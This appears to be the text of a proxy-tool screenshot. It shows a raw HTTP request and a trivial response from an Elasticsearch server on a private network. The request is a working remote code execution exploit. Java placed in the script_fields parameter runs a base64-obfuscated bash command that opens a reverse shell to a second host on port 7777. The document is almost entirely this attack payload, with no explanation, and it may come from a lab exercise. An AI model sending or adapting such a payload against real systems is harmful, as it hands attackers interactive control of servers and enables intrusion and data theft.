 Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 457
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4Ny4xMzEvNzc3NyAwPiYx}|{base
64,-d}|{bash,-i}\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
Response
Raw Headers Hex
1:1